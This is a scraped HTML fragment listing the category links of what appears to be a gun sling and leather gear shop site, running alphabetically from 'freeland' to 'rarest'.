	<li class="cat-item cat-item-261"><a href="https://leathergunsling.com/category/freeland/" >freeland</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://leathergunsling.com/category/freelands/" >freeland&#039;s</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://leathergunsling.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://leathergunsling.com/category/fringed/" >fringed</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://leathergunsling.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://leathergunsling.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://leathergunsling.com/category/full-grain/" >full-grain</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://leathergunsling.com/category/fundamentals/" >fundamentals</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://leathergunsling.com/category/furat/" >furat</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://leathergunsling.com/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://leathergunsling.com/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://leathergunsling.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://leathergunsling.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://leathergunsling.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://leathergunsling.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://leathergunsling.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://leathergunsling.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://leathergunsling.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://leathergunsling.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://leathergunsling.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://leathergunsling.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://leathergunsling.com/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://leathergunsling.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://leathergunsling.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://leathergunsling.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://leathergunsling.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://leathergunsling.com/category/grovtec/" >grovtec</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://leathergunsling.com/category/grundman/" >grundman</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://leathergunsling.com/category/guage/" >guage</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://leathergunsling.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://leathergunsling.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://leathergunsling.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://leathergunsling.com/category/gunsaddle/" >gunsaddle</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://leathergunsling.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://leathergunsling.com/category/gunsmoke/" >gunsmoke</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://leathergunsling.com/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://leathergunsling.com/category/ha234ne/" >ha234ne</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://leathergunsling.com/category/ha411clle/" >ha411clle</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://leathergunsling.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://leathergunsling.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://leathergunsling.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://leathergunsling.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://leathergunsling.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://leathergunsling.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://leathergunsling.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://leathergunsling.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://leathergunsling.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://leathergunsling.com/category/harkila/" >harkila</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://leathergunsling.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://leathergunsling.com/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://leathergunsling.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://leathergunsling.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://leathergunsling.com/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://leathergunsling.com/category/heiser/" >heiser</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://leathergunsling.com/category/hellhound/" >hellhound</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://leathergunsling.com/category/hellion/" >hellion</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://leathergunsling.com/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://leathergunsling.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://leathergunsling.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://leathergunsling.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://leathergunsling.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://leathergunsling.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://leathergunsling.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://leathergunsling.com/category/highpower/" >highpower</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://leathergunsling.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://leathergunsling.com/category/holsters/" >holsters</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://leathergunsling.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://leathergunsling.com/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://leathergunsling.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://leathergunsling.com/category/hornback/" >hornback</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://leathergunsling.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://leathergunsling.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://leathergunsling.com/category/hoyt/" >hoyt</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://leathergunsling.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://leathergunsling.com/category/hulara/" >hulara</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://leathergunsling.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://leathergunsling.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://leathergunsling.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://leathergunsling.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://leathergunsling.com/category/huntsmans/" >huntsman&#039;s</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://leathergunsling.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://leathergunsling.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://leathergunsling.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://leathergunsling.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://leathergunsling.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://leathergunsling.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://leathergunsling.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://leathergunsling.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://leathergunsling.com/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://leathergunsling.com/category/interceptor/" >interceptor</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://leathergunsling.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leathergunsling.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://leathergunsling.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://leathergunsling.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://leathergunsling.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://leathergunsling.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://leathergunsling.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://leathergunsling.com/category/japnese/" >japnese</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://leathergunsling.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://leathergunsling.com/category/jensens/" >jensen&#039;s</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://leathergunsling.com/category/jenson/" >jenson</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://leathergunsling.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://leathergunsling.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://leathergunsling.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://leathergunsling.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://leathergunsling.com/category/kassinar/" >kassinar</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://leathergunsling.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://leathergunsling.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://leathergunsling.com/category/khia/" >khia</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://leathergunsling.com/category/kimber/" >kimber</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://leathergunsling.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://leathergunsling.com/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://leathergunsling.com/category/knitted/" >knitted</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://leathergunsling.com/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://leathergunsling.com/category/kore/" >kore</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://leathergunsling.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://leathergunsling.com/category/krag/" >krag</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://leathergunsling.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://leathergunsling.com/category/lacing/" >lacing</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://leathergunsling.com/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://leathergunsling.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://leathergunsling.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://leathergunsling.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://leathergunsling.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://leathergunsling.com/category/latigo/" >latigo</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://leathergunsling.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://leathergunsling.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://leathergunsling.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://leathergunsling.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://leathergunsling.com/category/leathercraft/" >leathercraft</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://leathergunsling.com/category/leatherwork/" >leatherwork</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://leathergunsling.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://leathergunsling.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://leathergunsling.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://leathergunsling.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://leathergunsling.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://leathergunsling.com/category/levergun/" >levergun</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://leathergunsling.com/category/levy/" >levy</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://leathergunsling.com/category/levys/" >levy&#039;s</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://leathergunsling.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://leathergunsling.com/category/linc/" >linc</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://leathergunsling.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://leathergunsling.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://leathergunsling.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://leathergunsling.com/category/loadout/" >loadout</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://leathergunsling.com/category/lobbin/" >lobbin</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://leathergunsling.com/category/lona/" >lona</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://leathergunsling.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://leathergunsling.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://leathergunsling.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://leathergunsling.com/category/lotx23/" >lotx23</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://leathergunsling.com/category/lust/" >lust</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://leathergunsling.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://leathergunsling.com/category/lycan/" >lycan</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://leathergunsling.com/category/m-1907/" >m-1907</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://leathergunsling.com/category/m1873/" >m1873</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://leathergunsling.com/category/m1887/" >m1887</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://leathergunsling.com/category/m1891/" >m1891</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://leathergunsling.com/category/m1903/" >m1903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://leathergunsling.com/category/m1907/" >m1907</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://leathergunsling.com/category/m1909/" >m1909</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://leathergunsling.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://leathergunsling.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://leathergunsling.com/category/magnasoft/" >magnasoft</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://leathergunsling.com/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://leathergunsling.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://leathergunsling.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://leathergunsling.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://leathergunsling.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://leathergunsling.com/category/mandela/" >mandela</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://leathergunsling.com/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://leathergunsling.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://leathergunsling.com/category/marmot/" >marmot</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://leathergunsling.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://leathergunsling.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://leathergunsling.com/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://leathergunsling.com/category/mat49/" >mat49</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://leathergunsling.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://leathergunsling.com/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://leathergunsling.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://leathergunsling.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://leathergunsling.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://leathergunsling.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://leathergunsling.com/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://leathergunsling.com/category/milsurps/" >milsurps</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://leathergunsling.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://leathergunsling.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://leathergunsling.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://leathergunsling.com/category/mitchells/" >mitchell&#039;s</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://leathergunsling.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://leathergunsling.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://leathergunsling.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://leathergunsling.com/category/molon/" >molon</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://leathergunsling.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://leathergunsling.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://leathergunsling.com/category/mosin/" >mosin</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://leathergunsling.com/category/mosin-nagant/" >mosin-nagant</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://leathergunsling.com/category/mossberg/" >mossberg</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://leathergunsling.com/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://leathergunsling.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://leathergunsling.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://leathergunsling.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://leathergunsling.com/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://leathergunsling.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://leathergunsling.com/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://leathergunsling.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://leathergunsling.com/category/mutton/" >mutton</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://leathergunsling.com/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://leathergunsling.com/category/muzzleloader/" >muzzleloader</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://leathergunsling.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://leathergunsling.com/category/nanny/" >nanny</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://leathergunsling.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://leathergunsling.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://leathergunsling.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://leathergunsling.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://leathergunsling.com/category/neoprene/" >neoprene</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://leathergunsling.com/category/new-boyt-sl6k/" >new-boyt-sl6k</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://leathergunsling.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://leathergunsling.com/category/niggeloh/" >niggeloh</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://leathergunsling.com/category/no-drill/" >no-drill</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://leathergunsling.com/category/nohma/" >nohma</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://leathergunsling.com/category/non-slip/" >non-slip</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://leathergunsling.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://leathergunsling.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://leathergunsling.com/category/nosaae/" >nosaae</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://leathergunsling.com/category/nosvintage/" >nosvintage</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://leathergunsling.com/category/nosvtg/" >nosvtg</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://leathergunsling.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://leathergunsling.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://leathergunsling.com/category/ordnance/" >ordnance</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://leathergunsling.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://leathergunsling.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://leathergunsling.com/category/oriiginal/" >oriiginal</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://leathergunsling.com/category/ostrich/" >ostrich</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://leathergunsling.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://leathergunsling.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://leathergunsling.com/category/outdoorsman/" >outdoorsman</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://leathergunsling.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://leathergunsling.com/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://leathergunsling.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://leathergunsling.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://leathergunsling.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://leathergunsling.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://leathergunsling.com/category/paracord/" >paracord</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://leathergunsling.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://leathergunsling.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://leathergunsling.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://leathergunsling.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://leathergunsling.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://leathergunsling.com/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://leathergunsling.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://leathergunsling.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://leathergunsling.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://leathergunsling.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://leathergunsling.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://leathergunsling.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://leathergunsling.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://leathergunsling.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://leathergunsling.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://leathergunsling.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://leathergunsling.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://leathergunsling.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://leathergunsling.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://leathergunsling.com/category/poem/" >poem</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://leathergunsling.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://leathergunsling.com/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://leathergunsling.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://leathergunsling.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://leathergunsling.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://leathergunsling.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://leathergunsling.com/category/post-war/" >post-war</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://leathergunsling.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://leathergunsling.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://leathergunsling.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://leathergunsling.com/category/pre-made/" >pre-made</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://leathergunsling.com/category/pre-wwi/" >pre-wwi</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://leathergunsling.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://leathergunsling.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://leathergunsling.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://leathergunsling.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://leathergunsling.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://leathergunsling.com/category/prone/" >prone</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://leathergunsling.com/category/pronghorn/" >pronghorn</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://leathergunsling.com/category/propaganda/" >propaganda</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://leathergunsling.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://leathergunsling.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://leathergunsling.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://leathergunsling.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://leathergunsling.com/category/qilo/" >qilo</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://leathergunsling.com/category/quake/" >quake</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://leathergunsling.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://leathergunsling.com/category/quantity/" >quantity</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://leathergunsling.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://leathergunsling.com/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://leathergunsling.com/category/raiseek/" >raiseek</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://leathergunsling.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://leathergunsling.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://leathergunsling.com/category/rarest/" >rarest</a>
</li>
